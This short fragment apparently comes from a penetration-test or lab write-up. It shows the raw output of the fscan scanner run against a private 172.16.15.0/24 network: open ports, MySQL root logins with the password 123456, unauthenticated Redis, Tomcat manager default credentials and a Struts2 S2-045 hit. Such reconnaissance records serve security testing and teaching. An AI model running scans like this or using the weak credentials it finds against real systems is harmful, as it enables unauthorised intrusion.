 ./fscan_amd64 -h 172.16.15.0/24 -np172.16.15.115:3306 open172.16.15.111:3306 open172.16.15.88:139 open172.16.15.145:445 open172.16.15.88:445 open172.16.15.66:8009 open172.16.15.87:8080 open172.16.15.66:8080 open172.16.15.187:6379 open172.16.15.145:139 open[+] mysql:172.16.15.111:3306:root 123456[+] Redis:172.16.15.187:6379 unauthorized file:/data/dump.rdb[+] mysql:172.16.15.115:3306:root 123456[*] WebTitle:http://172.16.15.66:8080 code:200 len:11230 title:Apache Tomcat/8.0.43[*] WebTitle:http://172.16.15.87:8080 code:200 len:52 title:None[*] 172.16.15.145 (Windows 6.1)[*] 172.16.15.88 (Windows 6.1)[+] http://172.16.15.87:8080 poc-yaml-struts2_045 poc1[+] http://172.16.15.66:8080/manager/html poc-yaml-tomcat-manager-weak [{username tomcat} {password tomcat}]